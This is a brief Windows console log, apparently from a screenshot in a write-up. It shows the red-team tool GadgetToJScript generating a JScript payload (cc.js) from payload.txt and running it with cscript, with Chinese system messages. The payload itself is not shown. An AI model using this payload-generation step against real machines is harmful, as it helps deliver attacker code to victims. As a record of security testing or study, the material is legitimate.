 C:\GadgetToJScript\GadgetToJScript\bin\Debug>del cc.js.js
C:\GadgetToJScript\GadgetToJScript\bin\Debug>.\GadgetToJScript.exe -w js -p payload.txt -d System.Core.dll,System.dll
cc
C:\GadgetToJScript\GadgetToJScript\bin\Debug>cjscript cc.js
'cjscript' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\GadgetToJScript\GadgetToJScript\bin\Debug>cscript cc.js
Microsoft (R) Windows Script Host Version 5.812
版权所有(C) Microsoft Corporation。保留所有权利。